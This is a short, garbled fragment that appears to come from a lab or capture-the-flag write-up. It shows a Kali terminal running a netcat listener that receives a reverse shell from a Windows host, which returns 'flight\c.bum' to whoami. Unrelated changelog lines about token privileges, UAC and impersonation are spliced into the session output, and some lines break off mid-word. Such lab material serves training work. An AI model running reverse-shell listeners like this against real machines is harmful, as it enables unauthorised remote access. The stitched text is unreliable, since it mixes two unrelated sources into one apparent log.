 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -nlvp 1338
listening on [any] 1338 ...
Fixed a bug in the user profile creation.
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.187] 50214
Microsoft Windows [Version 10.0.17763.2989]
when flushing the Console for printing output messages pro
(c) 2018 Microsoft Corporation. All rights reserved.
Fixed a bug when enabling all privileges in the new token.
C:\Windows\system32>whoami
whoami
flight\c.bum
Fixed a bug when checking UAC limitation on Unlock logon types.
C:\Windows\system32>
Fixed a bug when calling RevertToSelf and the thread was already impers
Fixed a bug by enabling SeImpersonatePrivilege and SeAssignPrimaryTo
Fixed a bug when unloading the user profile.
Assets